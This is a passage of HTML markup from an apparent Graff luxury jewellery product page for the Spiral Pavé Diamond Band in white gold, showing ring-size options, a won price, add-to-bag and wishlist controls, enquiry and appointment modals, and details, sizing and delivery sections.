                        <div class="b-product__attributes-item  " data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-2"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=3_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="3_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                45 (US 3 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=3_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=5_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=5_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=7_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="7_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?pid=RGR558ALL_RGR558_GR196043&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9800000">
                    ₩ 9,800,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper ">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR558ALL_RGR558_GR196043"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980593948034255105"
                            data-size="3_75"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;White Gold&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;44 (US 3)&quot;,&quot;value&quot;:&quot;3&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=3_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=3_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=4_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=5_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=5_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6_5&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=6_75&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=7_25&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_ringSizeUS=&amp;dwvar_RGR558ALL__RGR558_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR558_GR196043&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;9800000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR558ALL_RGR558"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR558"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR558ALL_RGR558_GR196043">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR558ALL_RGR558"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR558"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/BackInStock-Form?product=RGR558ALL_RGR558_GR196043&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR558ALL_RGR558"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR558"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three months for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGR558</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.66 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">Width: 2.2 mm</li>
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineEnquiry-Form?products=RGR558ALL_RGR558_GR196043&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineAppointment-Form?products=RGR558ALL_RGR558_GR196043&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
